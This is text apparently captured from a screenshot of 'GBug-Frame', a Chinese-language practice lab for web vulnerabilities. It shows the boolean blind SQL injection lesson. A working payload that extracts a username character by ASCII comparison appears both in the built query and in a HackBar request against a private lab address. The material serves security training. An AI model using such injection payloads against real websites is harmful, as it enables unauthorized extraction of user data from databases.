 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT ASCII(SUBSTR(username,1,1)) FROM
gbug.users limit 0,1)=103)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT ASCII(SUBSTR(username,1,1)) FROM gbug.users limit 0,1)=103)
Post data Referer User Agent Cookies Clear All